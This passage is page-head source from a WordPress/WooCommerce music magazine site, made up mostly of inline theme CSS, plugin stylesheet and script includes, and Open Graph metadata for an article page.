}.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=792997595' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/categories/5719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/heinekens-boring-mode-app-combats-smartphones-on-the-dance-floor/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
